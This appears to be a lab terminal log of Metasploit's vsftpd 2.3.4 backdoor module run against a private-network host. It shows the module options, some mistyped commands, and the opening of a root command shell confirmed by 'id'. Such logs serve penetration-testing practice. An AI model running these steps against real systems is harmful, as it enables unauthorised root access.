 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:po
rt[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs
.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > RHOSTS 192.168.17.132
[-] Unknown command: RHOSTS. Did you mean hosts? Run the help command for more detail
s.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > RHOST 192.168.17.132
[-] Unknown command: RHOST. Did you mean hosts? Run the help command for more details
.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.17.132
RHOST => 192.168.17.132
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.17.132:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.17.132:21 - USER: 331 Please specify the password.
[+] 192.168.17.132:21 - Backdoor service has been spawned, handling...
[+] 192.168.17.132:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.17.128:38907 -> 192.168.17.132:6200) at 2
025-02-11 12:15:59 -0500
id;
uid=0(root) gid=0(root)